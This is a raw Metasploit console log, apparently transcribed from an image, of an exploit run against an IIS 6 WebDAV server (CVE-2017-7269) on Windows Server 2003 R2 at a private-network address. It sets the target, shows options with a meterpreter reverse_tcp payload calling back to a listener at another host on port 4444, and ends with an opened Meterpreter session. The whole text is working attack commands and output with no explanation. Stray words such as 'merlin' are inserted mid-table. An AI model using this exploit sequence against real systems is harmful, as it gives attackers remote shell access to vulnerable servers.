 msf5 exploit(windows/iis/cve_2017_7269_dmchell) > set RHOSTS 192.168.149.152
RHOSTS => 192.168.149.152
msf5 exploit(windows/iis/cve_2017_7269_dmchell) > show options
File System
Module options (exploit/windows/iis/cve_2017_7269_dmchell):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.149.152  yes       The target address range or CIDR identifier
RPORT   80               yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
merlin
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.149.154  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Microsoft Windows Server 2003 R2
IIS6_WebDAV
msf5 exploit(windows/iis/cve_2017_7269_dmchell) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4444
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 2 opened (192.168.149.154:4444 -> 192.168.149.152:1251) at 2019-09-21 04:03:14 -1000
meterpreter >